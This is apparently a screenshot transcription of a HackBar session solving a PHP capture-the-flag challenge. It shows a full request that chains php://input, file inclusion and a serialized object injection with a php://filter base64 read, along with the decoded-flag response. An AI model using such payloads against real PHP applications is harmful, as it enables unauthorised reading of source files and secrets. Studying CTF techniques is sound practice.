 http://123.20...f1a9.php%22;}
123.206.66.106/index.php?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:57:"php://filter/
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://123.206.66.106/index.php?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:57:"php://filter/read=convert.base64-encode/resource=f1a9.php";}
Split URL
Execute
Enable Post data Enable Referrer
Post data
the user is admin
hello admin!
PD9waHAgCgokZmxhZz0iZmxhZ3tjMmY2OWEwNTc1YTc2Mjg3MmEyOTE1NzNjOGU3ODlhNH0iOwo=__toString was called!